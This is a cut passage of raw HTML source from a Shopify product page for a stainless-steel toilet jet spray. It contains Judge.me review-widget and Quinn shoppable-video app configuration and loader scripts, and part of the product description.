store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_8349564928220_";
  QSVL.page_key = "8349564928220";
  QSVL.page_type = "product";
  QSVL.page_handle = "jet-spray-round-nozzle-1-meter-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49746";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":8349564928220,"title":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","handle":"jet-spray-round-nozzle-1-meter-by-ruhe","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRUHE\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003eJet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hands-free jet spray nozzle and its holder are manufactured in A\u003cstrong\u003eISI 304-grade Stainless Steel.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hose\/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAPPLICATIONÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eUsually installed on toilet seats as a hygienic sprayer.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIdeal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for feminine hygiene, particularly during pregnancy and menstrual cycles.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eToilet Jet Sprays conform to the standards developed by BIS.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThese jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003ehigh-quality Stainless Steel\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eensures resistance to scratches, rust, and corrosion, making it long-lasting.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe PVC Hose is\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003etested for extreme hot and cold temperatures of water\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eand avoids leakage problems.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAvailable in multiple sizes.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ Jet Spray for Toilets\u003c\/span\u003e\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEco-friendly and damage-free packaging.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb\u003e1 Year Warranty\u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eMAINTENANCEÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\u003cspan\u003eDo not use any harsh chemicals like strong detergents\/Acids.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eWe assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eThe 8% nickel helps in resisting rusting for a longer time.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eJet Spray Nozzle cum Holder\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePVC Hose\/PipeÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan 